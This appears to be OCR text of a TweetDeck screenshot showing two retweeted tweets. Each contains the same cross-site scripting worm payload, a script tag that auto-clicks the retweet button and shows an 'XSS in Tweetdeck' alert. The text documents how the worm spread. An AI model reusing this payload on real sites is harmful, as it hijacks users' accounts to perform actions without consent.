 Tweets Tweets and replies
Retweeted by Scott Austin
Paleo Demystified @allaboutpaleo · 12m
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
1.1K 29 •••
Retweeted by Scott Austin
Someone actually @Dani___Alves · 18m
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
11K 217 •••